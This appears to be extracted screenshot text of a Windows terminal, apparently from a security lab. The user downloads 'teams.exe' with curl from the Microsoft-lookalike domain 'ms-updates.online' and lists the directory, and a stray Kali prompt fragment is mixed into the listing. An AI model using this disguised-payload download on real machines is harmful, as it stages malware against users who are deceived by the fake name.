 darlene@WS02 C:\Users\darlene>curl ms-updates.online/teams.exe -o teams.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 95744  100 95744    0     0  95744      0  0:00:01 --:--:--  0:00:01  667k
darlene@WS02 C:\Users\darlene>dir
 Volume in drive C is Windows
 Volume Serial Number is 7ADD-E250
 Directory of C:\Users\darlene
(kali㉿kali)-[
$
12/02/2023  03:14 PM    <DIR>          .
12/02/2023  03:14 PM    <DIR>          ..
09/15/2018  07:33 AM    <DIR>          Desktop
11/29/2023  04:18 AM    <DIR>          Documents
09/15/2018  07:33 AM    <DIR>          Downloads
09/15/2018  07:33 AM    <DIR>          Favorites
09/15/2018  07:33 AM    <DIR>          Links
09/15/2018  07:33 AM    <DIR>          Music
09/15/2018  07:33 AM    <DIR>          Pictures
09/15/2018  07:33 AM    <DIR>          Saved Games
12/02/2023  03:14 PM            95,744 teams.exe
09/15/2018  07:33 AM    <DIR>          Videos
               1 File(s)         95,744 bytes
              11 Dir(s)  53,010,341,888 bytes free